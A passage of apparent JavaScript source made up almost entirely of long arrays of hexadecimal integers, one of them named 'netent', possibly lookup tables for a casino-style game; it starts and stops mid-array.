0x3e6, 0x3e2, 0x38b, 0x38a, 0x38d, 0x384, 0x38c, 0x388, 0x3db, 0x3da, 0x3dd, 0x3d4, 0x3dc, 0x3d8, 0x3b3, 0x3b2, 0x3b5, 0x3ac, 0x3b4, 0x3b0, 0x3f, 0x3e, 0x4f, 0x38, 0x4e, 0x3c, 0x37, 0x36, 0x45, 0x30, 0x44, 0xad2, 0xad8, 0xad3, 0xad4, 0xa93, 0xa8c, 0xa92, 0xa8d, 0xa8e, 0xacf, 0xac8, 0xace, 0xac9, 0xaca, 0xa9d, 0xa96, 0xa9c, 0xa97, 0xa98, 0xaa7, 0xaa0, 0xaa6, 0xaa1, 0xaa2, 0x81d, 0x816, 0x81c, 0x817, 0x818, 0x7d7, 0x7d0, 0x7d6, 0x7d1, 0x7d2, 0x813, 0x80c, 0x812, 0x80d, 0x80e, 0x7e1, 0x7da, 0x7e0, 0x7db, 0x7dc, 0x7eb, 0x7e4, 0x7ea, 0x7e5, 0x7e6, 0xa75, 0xa6e, 0xa74, 0xa6f, 0xa70, 0xa2f, 0xa28, 0xa2e, 0xa29, 0xa2a, 0xa6b, 0xa64, 0xa6a, 0xa65, 0xa66, 0xa39, 0xa32, 0xa38, 0xa33, 0xa34, 0xa43, 0xa3c, 0xa42, 0xa3d, 0xa3e, 0x881, 0x87a, 0x880, 0x87b, 0x87c, 0x83b, 0x834, 0x1e4, 0x1bf, 0x1be, 0x1c1, 0x1b8, 0x1c0, 0x1bc, 0x5b2, 0x5ef, 0xa7f, 0x33a, 0x3e, 0x2d2, 0x979, 0x848, 0x441, 0x6ac, 0x24c, 0xbd, 0xbf, 0xc2, 0xc0, 0xc6, 0xc7, 0x19b, 0x19e, 0x19c, 0x1a2, 0x1a3, 0x1b9, 0x1bc, 0x1ba, 0x1c0, 0x1c1, 0x1a5, 0x1a8, 0x1a6, 0x1ac, 0x1ad, 0x1e1, 0x1e4, 0x1e2, 0x1e8, 0x1e9, 0x1eb, 0x1ee, 0x1ec, 0xa30, 0x12e, 0x4a3, 0xba1, 0x1c35, 0x1c36, 0x1ff, 0x687, 0x688, 0x647, 0x640, 0x646, 0x641, 0x642, 0x683, 0x67c, 0x682, 0x67d, 0x67e, 0x651, 0x0, 0x261, 0xf9, 0xdd, 0xe0, 0xde, 0xe4, 0xe5, 0x119, 0x11c, 0x11a, 0x120, 0x121, 0x123, 0x126, 0x414, 0x5b5, 0x7cd, 0x978, 0x78e, 0x388, 0x893, 0x815, 0x941, 0x688, 0x654, 0x893, 0x610, 0x996, 0x242, 0x874, 0x970, 0x41b, 0x991, 0x3f1, 0xb7c, 0x14c, 0x350, 0x51e, 0xb42, 0x1e5b, 0x1e5c, 0x1e1b, 0x1e14, 0x1e1a, 0x1e15, 0x345, 0x28, 0x2d, 0x30, 0x2c, 0x309, 0x308, 0x30b, 0x302, 0x30a, 0x306, 0x2ff, 0x2fe, 0x301, 0x2f8, 0x300, 0x2fc, 0x31d, 0x31c, 0x31f, 0x316, 0x31e, 0x31a, 0x2c3, 0x2c2, 0x2c5, 0x2bc, 0x2c4, 0x2c0, 0x313, 0x312, 0x315, 0x30c, 0x314, 0x310, 0x2eb, 0x2ea, 0x2ed, 0x2e4, 0x2ec, 0x2e8, 0x2a5, 0x2a4, 0x2a7, 0x29e, 0x1dc5, 0x1dc6, 0x1c09, 0x1c02, 0x1c08, 0x1c03, 0x1c04, 0x1bc3, 0x88, 0x82, 0x83, 0x85, 0x163, 0x164, 0x15e, 0x15f, 0x161, 0x16d, 0x16e, 0x168, 0x169, 0x16b, 0x131, 0x132, 0x12c, 0x12d, 0x12f, 0x13b, 0x13c, 0x136, 0x137, 0x139, 0x14f, 0x150, 0x14a, 0x14b, 0x14d, 0x1e61, 0x194, 0x1e7, 0x1e6, 0x1e9, 0x1e0, 0x1e8, 0x15b5, 0x15ac, 0x15a7, 0x15a9, 0x15a8, 0x15ab, 0x15ca, 0x15c5, 0x15c7, 0x15c6, 0x15c9, 0x1570, 0x156b, 0x156d, 0x156c, 0x156f, 0x153e, 0x1539, 0x153b, 0x153a, 0x153d, 0x1552, 0x154d, 0x154f, 0x154e, 0x1551, 0x1548, 0x1543, 0x1545, 0x1544, 0x1547, 0x1566, 0x1561, 0x1563, 0x1562, 0x1565, 0x169c, 0x1697, 0x1699, 0x1698, 0x169b, 0x166a, 0x1665, 0x1667, 0x1666, 0x1669, 0x12af, 0x12b1, 0x12b0, 0x28a, 0x28b, 0x63, 0x5a, 0x62, 0x5e, 0x7, 0x6, 0x9, 0x0, 0x8, 0x4, 0x19d9, 0x19d2, 0x19d8, 0x19d3, 0x19d4, 0x19e3, 0x19dc, 0x19e2, 0x19dd, 0x19de, 0x1821, 0x181a, 0x1820, 0x181b, 0x181c, 0x17db, 0x17d4, 0x88, 0x8e, 0x89, 0x8a, 0x97, 0x90, 0x96, 0x91, 0x20fb, 0x20fd, 0x20fc, 0x20ff, 0x211e, 0x2119, 0x211b, 0x211a, 0x211d, 0x2254, 0x224f, 0x2251, 0x2250, 0x2253, 0x42f, 0x430, 0x3ef, 0x3e8, 0x3ee, 0x3e9, 0x3ea, 0x42b, 0x424, 0x42a, 0x425, 0x426, 0x3f9, 0x3f2, 0x3f8, 0x3f3, 0x3f4, 0x403, 0x3fc, 0x402, 0x167e, 0x1679, 0x167b, 0x167a, 0x167d, 0x1674, 0x166f, 0x1671, 0x1670, 0x1673, 0x1692, 0x168d, 0x168f, 0x168e, 0x1691, 0x1318, 0x1313, 0x1315, 0x1314, 0x1317, 0x12e6, 0x12e1, 0x12e3, 0x12e2, 0x12e5, 0x12fa, 0x1f8, 0x1fe, 0x1f9, 0x1fa, 0x1c7, 0x1c0, 0x1c6, 0x1c1, 0x1c2, 0x1f7, 0x1f0, 0x1f6, 0x1f1, 0x1f2, 0x1cf, 0x954, 0x204, 0x698, 0x742, 0x127, 0xa1b, 0x9af, 0x998, 0x2b7, 0x9ef, 0xb62, 0x9da, 0x521, 0x3ec, 0x25d, 0x7f7, 0x1a7, 0x61b, 0x1838, 0x183e, 0x1839, 0x183a, 0x187b, 0x1874, 0x187a, 0x1875, 0x1876, 0x1849, 0x1842, 0x1848, 0x1843, 0x1844, 0x1853, 0x184c, 0x1852, 0x184d, 0x184e, 0x6f1, 0x6ea, 0x6f0, 0x6eb, 0x6ec, 0x6ab, 0x6a4, 0x6aa, 0x6a5, 0x6a6, 0x6e7, 0x6e0, 0x6e6, 0x6e1, 0x6e2, 0x6b5, 0x6ae, 0x6b4, 0x6af, 0x6b0, 0x6bf, 0x6b8, 0x6be, 0x6b9, 0x6ba, 0x435, 0x42e, 0x434, 0xb83, 0x218c, 0x2187, 0x2189, 0x2188, 0x1d6, 0x1d1, 0x1d2, 0x3f, 0x38, 0x3e, 0x39, 0x3a, 0x7, 0x0, 0x6, 0x1, 0x2, 0x37, 0x30, 0x36, 0x31, 0x32, 0xf, 0x8, 0x1c5e, 0x17ac, 0x17b2, 0x17ad, 0x17ae, 0x1781, 0x177a, 0x1780, 0x177b, 0x177c, 0x178b, 0x1784, 0x178a, 0x1785, 0x1786, 0x1a15, 0x1a0e, 0x1a14, 0x1a0f, 0x1a10, 0x19cf, 0x19c8, 0x19ce, 0x19c9, 0x19ca, 0x1a0b, 0x1a04, 0x1a0a, 0x1a05, 0x1a06, 0x9ba, 0x2e3, 0xac0, 0xb32, 0x69c, 0x77f, 0xa71, 0x8b9, 0x285, 0x78e, 0x69, 0x7f4, 0x612, 0x243, 0x729, 0x979, 0x1e2e, 0x1e29, 0x1e2a, 0x1ba5, 0x1b9e, 0x1ba4, 0x1b9f, 0x1ba0, 0x1b5f, 0x1b58, 0x1b5e, 0x1b59, 0x1b5a, 0x1b9b, 0x1b94, 0x1b9a, 0x1b95, 0x1b96, 0x1b69, 0x1b62, 0x1b68, 0x20c1, 0x20c0, 0x20c3, 0x34e, 0x351, 0x348, 0x350, 0x34c, 0x1dd, 0x1dc, 0x1df, 0x1d6, 0x1de, 0x1da, 0x1d3, 0x1d2, 0x1d5, 0x1cc, 0x1d4, 0x1d0, 0x1f1, 0x1f0, 0x1f3, 0x1ea, 0x1f2, 0x1ee, 0x197, 0x196, 0x199, 0x190, 0x198, 0x10fc, 0x10f7, 0x10f9, 0x10f8, 0x10fb, 0x111a, 0x1115, 0x1117, 0x1116, 0x1119, 0x11ec, 0x11e7, 0x11e9, 0x11e8, 0x11eb, 0x11ba, 0x11b5, 0x11b7, 0x11b6, 0x11b9, 0x11ce, 0x11c9, 0x11cb, 0x11ca, 0x11cd, 0xb60, 0x320, 0x456, 0xba0, 0x72e, 0x1ab, 0x9ba, 0xb49, 0x8ae, 0x997, 0xc7, 0x342, 0xa66, 0x67, 0x73, 0x74, 0x6e, 0x6f, 0x71, 0x87, 0x154, 0xb4b, 0x3fa, 0x1bc, 0xac1, 0x75f, 0x387, 0xb1a, 0x32, 0x311, 0xb49, 0x25, 0x4d0, 0x3f, 0x604, 0x3a4, 0x443, 0x9de, 0x5e3, 0x8bb, 0xb60, 0x20e, 0x9ba, 0xaee, 0x4f6, 0x68e, 0x10d, 0x2da, 0x3d, 0x5aa, 0x401, 0x4e9, 0x2f, 0x4d2, 0x11db, 0x13d4, 0xf8, 0x3c, 0x1df6, 0x1dfc, 0x1df7, 0x1df8, 0x1db7, 0x1db0, 0x1db6, 0x1db1, 0x1db2, 0x1df3, 0x1dec, 0x1df2, 0x1ded, 0x1dee, 0x1dc1, 0x1dba, 0x1dc0, 0x1dbb, 0x1dbc, 0x1dcb, 0x1dc4, 0x1dca, 0x1cce, 0x1cd1, 0x1da4, 0x1d9f, 0x1da1, 0x1da0, 0x1da3, 0x1d72, 0x1d6d, 0x1d6f, 0x1d6e, 0x1d71, 0x1d86, 0x1d81, 0x1d83, 0x1d82, 0x1d85, 0x1d7c, 0x1d77, 0x1d79, 0x1d78, 0x1d7b, 0x1d9a, 0x1d95, 0x1d97, 0x62, 0x174, 0x216c, 0x34, 0x61, 0x60, 0x1153, 0x1152, 0x1155, 0x116a, 0x1165, 0x1167, 0x1166, 0x1169, 0x1160, 0x115b, 0x115d, 0x115c, 0x115f, 0x117e, 0x1179, 0x117b, 0x117a, 0x117d, 0x12b4, 0x92, 0x1a79, 0x1a72, 0x1a78, 0x1a73, 0x1a74, 0x1a33, 0x6ac, 0xaee, 0x4ba, 0x11f, 0x4fb, 0x8ba, 0x6e0, 0x30f, 0x43b, 0x457, 0x458, 0x467, 0x460, 0x466, 0x461, 0x462, 0x4fd, 0x4f6, 0x4fc, 0x4f7, 0x4f8, 0x4b7, 0x4b0, 0x4b6, 0x4b1, 0x4b2, 0x4f3, 0x4ec, 0x4f2, 0x4ed, 0x4ee, 0x4c1, 0x4ba, 0x4c0, 0x4bb, 0x4bc, 0x4cb, 0x4c4, 0x4ca, 0x4c5, 0x4c6, 0xad9, 0x22b8, 0x22b3, 0x22b5, 0x22b4, 0x22b7, 0x2286, 0x2281, 0x2283, 0x2282, 0x2285, 0x229a, 0x2295, 0x1d32, 0x1d35, 0x1e6c, 0x1e67, 0x1e69, 0x1e68, 0x1e6b, 0x1e3a, 0x1e35, 0x1e37, 0x1e36, 0x1e39, 0x1e4e, 0x1e49, 0x1e4b, 0x1e4a, 0x1e4d, 0x1e44, 0x1e3f, 0x1e41, 0x1e40, 0x1e43, 0x1e62, 0x1e5d, 0x1e5f, 0x1e5e, 0x1e61, 0x22b, 0x22c, 0x226, 0x227, 0x229, 0x235, 0x236, 0x230, 0x231, 0x233, 0x1f9, 0x1fa, 0x1f4, 0x1f5, 0x1f7, 0x203, 0x204, 0x1fe, 0x1ff, 0x201, 0x217, 0x218, 0x212, 0x213, 0x215, 0x28f, 0x290, 0x24, 0x36d, 0x36c, 0x36f, 0x366, 0x36e, 0x36a, 0x363, 0x44e, 0x957, 0xb61, 0x85f, 0x5, 0x6, 0x0, 0x1, 0x3, 0xd, 0xe, 0x8, 0x9, 0xb, 0x1d, 0x1e, 0x18, 0x19, 0x1b, 0x9b, 0x9c, 0x96, 0x97, 0x99, 0xa5, 0xa6, 0xa0, 0xa1, 0xa3, 0x69, 0x6a, 0x64, 0x65, 0xd11, 0xd10, 0xd13, 0xd32, 0xd2d, 0xd2f, 0xd2e, 0xd31, 0xe04, 0xdff, 0xe01, 0xe00, 0xe03, 0xdd2, 0xdcd, 0xdcf, 0xdce, 0xdd1, 0xde6, 0xde1, 0xde3, 0xde2, 0xde5, 0x1e16, 0x1e57, 0x1e50, 0x1e56, 0x1e51, 0x1e52, 0x1e25, 0x1e1e, 0x1e24, 0x1e1f, 0x1e20, 0x1e2f, 0x1e28, 0x362, 0x365, 0x35c, 0x364, 0x360, 0x381, 0x380, 0x383, 0x37a, 0x382, 0x37e, 0x327, 0x326, 0x329, 0x320, 0x328, 0x324, 0x377, 0x376, 0x379, 0x370, 0x378, 0x374, 0x34f, 0x83f, 0x840, 0x84f, 0x848, 0x84e, 0x849, 0x84a, 0x8e5, 0x8de, 0x8e4, 0x8df, 0x8e0, 0x89f, 0x898, 0x89e, 0x899, 0x89a, 0x8db, 0x8d4, 0x8da, 0x8d5, 0x8d6, 0x8a9, 0x8a2, 0x8a8, 0x8a3, 0x8a4, 0x8b3, 0x8ac, 0x8b2, 0x8ad, 0x8ae, 0xeab, 0xeaa, 0xead, 0xea4, 0xe9f, 0xea1, 0xea0, 0xea3, 0xec2, 0xebd, 0xebf, 0xebe, 0xec1, 0x1700, 0x16fb, 0x16fd, 0x16fc, 0x16ff, 0x16ce, 0x16c9, 0x16cb, 0x16ca, 0x16cd, 0x16e2, 0x16dd, 0x16df, 0x16de, 0x16e1, 0x16d8, 0x16d3, 0x16d5, 0x16d4, 0x16d7, 0x16f6, 0x16f1, 0x16f3, 0x16f2, 0x16f5, 0x150c, 0x1507, 0x1509, 0x1508, 0x150b, 0x14da, 0x14d5, 0x14d7, 0x14d6, 0x14d9, 0x14ee, 0x14e9, 0x14eb, 0x14ea, 0x14ed, 0x14e4, 0x14df, 0x14e1, 0x14e0, 0x14e3, 0x1502, 0x14fd, 0x14ff, 0x14fe, 0x1501, 0x15d4, 0x15cf, 0x15d1, 0x15d0, 0x15d3, 0x15a2, 0x159d, 0x159f, 0x159e, 0x15a1, 0x15b6, 0x15b1, 0x15b3, 0x15b2, 0x83a, 0x835, 0x836, 0x877, 0x870, 0x876, 0x871, 0x872, 0x845, 0x83e, 0x844, 0x1b63, 0x1b64, 0x1b73, 0x1b6c, 0x1b72, 0x1b6d, 0x1b6e, 0x1dfd, 0x1d96, 0x1d99, 0x1d40, 0x1d3b, 0x1d3d, 0x1d3c, 0x1d3f, 0x1d0e, 0x1d09, 0x1d0b, 0x1d0a, 0x1d0d, 0x312, 0x94a, 0xacd, 0x149, 0x56c, 0x415, 0x737, 0x9c4, 0x6e1, 0x94f, 0x10f, 0x2dd, 0xb44, 0xb61, 0x621, 0x59c, 0x5a8, 0x7c3, 0x19a, 0x631, 0x63, 0x4d2, 0x23c, 0x42, 0x50a, 0x88d, 0xb36, 0x171, 0x219, 0x5fc, 0x622, 0x84d, 0xb83, 0x2fa, 0x244, 0xa07, 0x411, 0x625, 0xadf, 0x1bbc, 0x1bc2, 0x1bbd, 0x1bbe, 0x1bff, 0x1bf8, 0x1bfe, 0x46, 0x41, 0x99, 0xdf6, 0xdf9, 0xda0, 0xd9b, 0xd9d, 0xd9c, 0xd9f, 0xd6e, 0xd69, 0xd6b, 0xd6a, 0xd6d, 0xd82, 0xd7d, 0xd7f, 0xd7e, 0xd81, 0xd78, 0xd73, 0x78, 0x7e, 0x79, 0x7a, 0x47, 0x40, 0xefb, 0xefa, 0xefd, 0xf12, 0xf0d, 0xf0f, 0xf0e, 0xf11, 0xf08, 0xf03, 0xf05, 0xf04, 0xf07, 0xf26, 0xf21, 0xf23, 0xf22, 0xf25, 0xd3c, 0xd37, 0xd39, 0xd38, 0xd3b, 0xd0a, 0xd05, 0xd07, 0xd06, 0xd09, 0xd1e, 0xd19, 0xd1b, 0xd1a, 0xd1d, 0xd14, 0xd0f, 0x55b, 0x49a, 0xb77, 0x42, 0x77, 0x70, 0x76, 0x71, 0x72, 0x4f, 0x48, 0x4e, 0x49, 0x4a, 0x57, 0x50, 0x56, 0x51, 0x52, 0xbf, 0xb8, 0xbe, 0xb9, 0xba, 0x87, 0x80, 0x86, 0x81, 0x82, 0xb7, 0x6f, 0x72, 0x70, 0x76, 0x77, 0x8d, 0x90, 0x8e, 0x94, 0x95, 0x79, 0x7c, 0x7a, 0x80, 0x81, 0xb5, 0xb8, 0xb6, 0xbc, 0xf8, 0xb0, 0xb6, 0xb1, 0xb2, 0x8f, 0xab5, 0x190, 0x267, 0x67b, 0x128, 0x748, 0x66f, 0x178, 0x1f5, 0x236, 0x82c, 0x126, 0xaf9, 0x476, 0x106, 0x3be, 0xba3, 0x33e, 0x97, 0x67b, 0x1d, 0x6dc, 0x15f, 0x81b, 0x493, 0x66a, 0x71a, 0x9e, 0x9a4, 0xb00, 0xa6e, 0x123, 0x967, 0x58, 0x2222, 0x221d, 0x221f, 0x221e, 0x2221, 0x64a, 0x650, 0x64b, 0x64c, 0x65b, 0x654, 0x65a, 0x655, 0x656, 0x499, 0x492, 0x498, 0x493, 0x494, 0x453, 0x44c, 0x452, 0x44d, 0x44e, 0x48f, 0x488, 0x48e, 0x489, 0x48a, 0x45d, 0x456, 0x45c, 0x11c4, 0x11bf, 0x11c1, 0x11c0, 0x11c3, 0x11e2, 0x11dd, 0x11df, 0x11de, 0x11e1, 0x1188, 0x1183, 0x1185, 0x1184, 0x1187, 0x1156, 0xd3, 0xd6, 0xd4, 0xda, 0xdb, 0xf1, 0xf4, 0x33a, 0x8a3, 0xddc, 0xdd7, 0xdd9, 0xdd8, 0xddb, 0xdfa, 0xdf5, 0xdf7, 0x294, 0x29c, 0x298, 0x2b9, 0x2b8, 0x2bb, 0x2b2, 0x2ba, 0x2b6, 0x25f, 0x418, 0x4bc, 0x702, 0x856, 0x271, 0x358, 0x6b3, 0x3fd, 0x1d1f, 0x1d1e, 0xd75, 0xd74, 0xd77, 0xd96, 0xd91, 0xd93, 0xd92, 0xd95, 0xecc, 0xec7, 0xec9, 0xec8, 0xecb, 0xe9a, 0xe95, 0xe97, 0xe96, 0xe99, 0xeae, 0xea9, 0x1d22, 0x1d1d, 0x54, 0x27, 0x26, 0x31, 0x20, 0x30, 0x12b3, 0x1282, 0x127d, 0x127f, 0x127e, 0x1281, 0x1296, 0x1291, 0x1293, 0x1292, 0x1295, 0x128c, 0x1287, 0x1289, 0x1288, 0x128b, 0x12aa, 0x12a5, 0x12a7, 0x12a6, 0x12a9, 0x1ed0, 0x1ecb, 0x1ecd, 0x1ecc, 0x1ecf, 0x1e9e, 0x1e99, 0x1e9b, 0x1e9a, 0x1e9d, 0x1eb2, 0x1ead, 0x1eaf, 0x1eae, 0x1eb1, 0x1ea8, 0x1ea3, 0x1ea5, 0x1ea4, 0x1ea7, 0x1ec6, 0x1ec1, 0x1ec3, 0x1ec2, 0x1ec5, 0x1cdc, 0x1cd7, 0x1cd9, 0x1cd8, 0x1cdb, 0x1caa, 0x1ca5, 0x1ca7, 0x1ca6, 0x1ca9, 0x1cbe, 0x1cb9, 0x1cbb, 0x1cba, 0x1cbd, 0x1cb4, 0x1caf, 0x1cb1, 0x1cb0, 0x1cb3, 0x1cd2, 0x1ccd, 0x1ccf, 0x2a6, 0x2a2, 0x29b, 0x29a, 0x29d, 0x286, 0x118, 0xb08, 0xaf3, 0x3ae, 0x6a, 0xa33, 0x577, 0x72f, 0x347, 0x3b9, 0x768, 0xeb, 0xa06, 0x689, 0x432, 0x19e, 0x66d, 0x2236, 0x2231, 0x2233, 0x2232, 0x2235, 0x222c, 0x2227, 0x2229, 0x2228, 0x20c4, 0x20bf, 0x17da, 0xe, 0x9, 0xa, 0x17, 0x10, 0x16, 0x11, 0x12, 0x1bf, 0x1b8, 0x1be, 0x1b9, 0x1ba, 0x187, 0x180, 0x186, 0x181, 0x182, 0x1b7, 0x1b0, 0x1b6, 0x1b1, 0x1b2, 0x18f, 0x188, 0x18e, 0x189, 0x18a, 0x197, 0x190, 0x196, 0x191, 0x192, 0x7f, 0x1d21, 0x1d18, 0x1d13, 0x1d15, 0x1d14, 0x1d17, 0x1d36, 0x1d31, 0x1d33, 0x3fe, 0x68d, 0x686, 0x1151, 0x28d, 0x299, 0x29a, 0x294, 0x295, 0x297, 0x25d, 0x25e, 0x258, 0x259, 0x25b, 0x267, 0x268, 0x262, 0x263, 0x265, 0x27b, 0x27c, 0x276, 0x277, 0x279, 0x2d, 0x2e, 0x28, 0x29, 0x2b, 0x35, 0x36, 0x30, 0x31, 0x33, 0x2092, 0x208d, 0x208f, 0x208e, 0x2091, 0x20a6, 0x20a1, 0x20a3, 0x20a2, 0x20a5, 0x209c, 0x2097, 0x2099, 0x2098, 0x209b, 0x20ba, 0x20b5, 0x20b7, 0x20b6, 0x20b9, 0x1c8, 0x1ce, 0x1c9, 0x1ca, 0x1d7, 0x1d0, 0xa2a, 0x37a, 0xb00, 0x94a, 0x5ac, 0x2ec, 0x2f5, 0x271, 0x829, 0x5c6, 0x233, 0x310, 0x21b, 0x82c, 0x4d8, 0x1f2, 0x1f3, 0x68c, 0x12f5, 0x12f7, 0x12f6, 0x12f9, 0x12f0, 0x12eb, 0x12ed, 0x12ec, 0x12ef, 0x130e, 0x1309, 0x130b, 0x130a, 0x130d, 0x1124, 0x111f, 0x1121, 0x1120, 0x1123, 0x10f2, 0x10ed, 0x10ef, 0x10ee, 0x10f1, 0x1106, 0x1101, 0x1103, 0x1102, 0x1105, 0x124, 0x12a, 0x12b, 0x32b, 0x32e, 0x32c, 0x332, 0x333, 0x349, 0x34c, 0x34a, 0x350, 0x351, 0x335, 0x338, 0x336, 0x33c, 0x33d, 0x371, 0x374, 0x372, 0x378, 0x379, 0x37b, 0x37e, 0x37c, 0x382, 0x383, 0x38f, 0x392, 0x390, 0x396, 0x397, 0x3ad, 0x3b0, 0x3ae, 0x3b4, 0x3b5, 0x399, 0x39c, 0x39a, 0x3a0, 0x3a1, 0x3d5, 0x3d8, 0x3d6, 0x3dc, 0x3dd, 0x3df, 0x3e2, 0x3e0, 0x3e6, 0x16b0, 0x4d6, 0x6b0, 0x58, 0x37, 0x15c4, 0x1f76, 0x88b, 0x63, 0x4d5, 0x15a8, 0x2361, 0x2164, 0x993, 0x235b, 0xb, 0xa, 0xf, 0x12, 0xe, 0x1, 0x0, 0x5, 0x8, 0x4, 0x33, 0x32, 0x37, 0x3a, 0x36, 0x51, 0x50, 0x55, 0x58, 0x54, 0x29, 0x411, 0x335, 0x219, 0x8d7, 0x4dd, 0x13d, 0xaf, 0x10, 0xa4e, 0x86b, 0x83e, 0x9a4, 0x6b1, 0x594, 0x35b, 0x342, 0x5e6, 0x169, 0x11d, 0xa79, 0x32b, 0x58, 0x2297, 0x2296, 0x2299, 0x2290, 0x228b, 0x228d, 0x228c, 0x228f, 0x22ae, 0x22a9, 0x22ab, 0x22aa, 0x22ad, 0x1e5a, 0x1e60],
	netent = [0x1c5e, 0x17ac, 0x17b2, 0x17ad, 0x17ae, 0x1781, 0x177a, 0x1780, 0x177b, 0x177c, 0x178b, 0x1784, 0x178a, 0x1785, 0x1786, 0x1a15, 0x1a0e, 0x1a14, 0x1a0f, 0x1a10, 0x19cf, 0x19c8, 0x19ce, 0x19c9, 0x19ca, 0x1a0b, 0x1a04, 0x1a0a, 0x1a05, 0x1a06, 0x9ba, 0x2e3, 0xac0, 0xb32, 0x69c, 0x77f, 0xa71, 0x8b9, 0x285, 0x78e, 0x69, 0x7f4, 0x612, 0x243, 0x729, 0x979, 0x1e2e, 0x1e29, 0x1e2a, 0x1ba5, 0x1b9e, 0x1ba4, 0x1b9f, 0x1ba0, 0x1b5f, 0x1b58, 0x1b5e, 0x1b59, 0x1b5a, 0x1b9b, 0x1b94, 0x1b9a, 0x1b95, 0x1b96, 0x1b69, 0x1b62, 0x1b68, 0x20c1, 0x20c0, 0x20c3, 0x34e, 0x351, 0x348, 0x350, 0x34c, 0x1dd, 0x1dc, 0x1df, 0x1d6, 0x1de, 0x1da, 0x1d3, 0x1d2, 0x1d5, 0x1cc, 0x1d4, 0x1d0, 0x1f1, 0x1f0, 0x1f3, 0x1ea, 0x1f2, 0x1ee, 0x197, 0x196, 0x199, 0x190, 0x198, 0x10fc, 0x10f7, 0x10f9, 0x10f8, 0x10fb, 0x111a, 0x1115, 0x1117, 0x1116, 0x1119, 0x11ec, 0x11e7, 0x11e9, 0x11e8, 0x11eb, 0x11ba, 0x11b5, 0x11b7, 0x11b6, 0x11b9, 0x11ce, 0x11c9, 0x11cb, 0x11ca, 0x11cd, 0xb60, 0x320, 0x456, 0xba0, 0x72e, 0x1ab, 0x9ba, 0xb49, 0x8ae, 0x997, 0xc7, 0x342, 0xa66, 0x67, 0x73, 0x74, 0x6e, 0x6f, 0x71, 0x87, 0x154, 0xb4b, 0x3fa, 0x1bc, 0xac1, 0x75f, 0x387, 0xb1a, 0x32, 0x311, 0xb49, 0x25, 0x4d0, 0x3f, 0x604, 0x3a4, 0x443, 0x9de, 0x5e3, 0x8bb, 0xb60, 0x20e, 0x9ba, 0xaee, 0x4f6, 0x68e, 0x10d, 0x2da, 0x3d, 0x5aa, 0x401, 0x4e9, 0x2f, 0x4d2, 0x11db, 0x13d4, 0xf8, 0x3c, 0x1df6, 0x1dfc, 0x1df7, 0x1df8, 0x1db7, 0x1db0, 0x1db6, 0x1db1, 0x1db2, 0x1df3, 0x1dec, 0x1df2, 0x1ded, 0x1dee, 0x1dc1, 0x1dba, 0x1dc0, 0x1dbb, 0x1dbc, 0x1dcb, 0x1dc4, 0x1dca, 0x1cce, 0x1cd1, 0x1da4, 0x1d9f, 0x1da1, 0x1da0, 0x1da3, 0x1d72, 0x1d6d, 0x1d6f, 0x1d6e, 0x1d71, 0x1d86, 0x1d81, 0x1d83, 0x1d82, 0x1d85, 0x1d7c, 0x1d77, 0x1d79, 0x1d78, 0x1d7b, 0x1d9a, 0x1d95, 0x1d97, 0x62, 0x174, 0x216c, 0x34, 0x61, 0x60, 0x1153, 0x1152, 0x1155, 0x116a, 0x1165, 0x1167, 0x1166, 0x1169, 0x1160, 0x115b, 0x115d, 0x115c, 0x115f, 0x117e, 0x1179, 0x117b, 0x117a, 0x117d, 0x12b4, 0x92, 0x1a79, 0x1a72, 0x1a78, 0x1a73, 0x1a74, 0x1a33, 0x6ac, 0xaee, 0x4ba, 0x11f, 0x4fb, 0x8ba, 0x6e0, 0x30f, 0x43b, 0x457, 0x458, 0x467, 0x460, 0x466, 0x461, 0x462, 0x4fd, 0x4f6, 0x4fc, 0x4f7, 0x4f8, 0x4b7, 0x4b0, 0x4b6, 0x4b1, 0x4b2, 0x4f3, 0x4ec, 0x4f2, 0x4ed, 0x4ee, 0x4c1, 0x4ba, 0x4c0, 0x4bb, 0x4bc, 0x4cb, 0x4c4, 0x4ca, 0x4c5, 0x4c6, 0xad9, 0x22b8, 0x22b3, 0x22b5, 0x22b4, 0x22b7, 0x2286, 0x2281, 0x2283, 0x2282, 0x2285, 0x229a, 0x2295, 0x1d32, 0x1d35, 0x1e6c, 0x1e67, 0x1e69, 0x1e68, 0x1e6b, 0x1e3a, 0x1e35, 0x1e37, 0x1e36, 0x1e39, 0x1e4e, 0x1e49, 0x1e4b, 0x1e4a, 0x1e4d, 0x1e44, 0x1e3f, 0x1e41, 0x1e40, 0x1e43, 0x1e62, 0x1e5d, 0x1e5f, 0x1e5e, 0x1e61, 0x22b, 0x22c, 0x226, 0x227, 0x229, 0x235, 0x236, 0x230, 0x231, 0x233, 0x1f9, 0x1fa, 0x1f4, 0x1f5, 0x1f7, 0x203, 0x204, 0x1fe, 0x1ff, 0x201, 0x217, 0x218, 0x212, 0x213, 0x215, 0x28f, 0x290, 0x24, 0x36d, 0x36c, 0x36f, 0x366, 0x36e, 0x36a, 0x363, 0x44e, 0x957, 0xb61, 0x85f, 0x5, 0x6, 0x0, 0x1, 0x3, 0xd, 0xe, 0x8, 0x9, 0xb, 0x1d, 0x1e, 0x18, 0x19, 0x1b, 0x9b, 0x9c, 0x96, 0x97, 0x99, 0xa5, 0xa6, 0xa0, 0xa1, 0xa3, 0x69, 0x6a, 0x64, 0x65, 0xd11, 0xd10, 0xd13, 0xd32, 0xd2d, 0xd2f, 0xd2e, 0xd31, 0xe04, 0xdff, 0xe01, 0xe00, 0xe03, 0xdd2, 0xdcd, 0xdcf, 0xdce, 0xdd1, 0xde6, 0xde1, 0xde3, 0xde2, 0xde5, 0x1e16, 0x1e57, 0x1e50, 0x1e56, 0x1e51, 0x1e52, 0x1e25, 0x1e1e, 0x1e24, 0x1e1f, 0x1e20, 0x1e2f, 0x1e28, 0x362, 0x365, 0x35c, 0x364, 0x360, 0x381, 0x380, 0x383, 0x37a, 0x382, 0x37e, 0x327, 0x326, 0x329, 0x320, 0x328, 0x324, 0x377, 0x376, 0x379, 0x370, 0x378, 0x374, 0x34f, 0x83f, 0x840, 0x84f, 0x848, 0x84e, 0x849, 0x84a, 0x8e5, 0x8de, 0x8e4, 0x8df, 0x8e0, 0x89f, 0x898, 0x89e, 0x899, 0x89a, 0x8db, 0x8d4, 0x8da, 0x8d5, 0x8d6, 0x8a9, 0x8a2, 0x8a8, 0x8a3, 0x8a4, 0x8b3, 0x8ac, 0x8b2, 0x8ad, 0x8ae, 0xeab, 0xeaa, 0xead, 0xea4, 0xe9f, 0xea1, 0xea0, 0xea3, 0xec2, 0xebd, 0xebf, 0xebe, 0xec1, 0x1700, 0x16fb, 0x16fd, 0x16fc, 0x16ff, 0x16ce, 0x16c9, 0x16cb, 0x16ca, 0x16cd, 0x16e2, 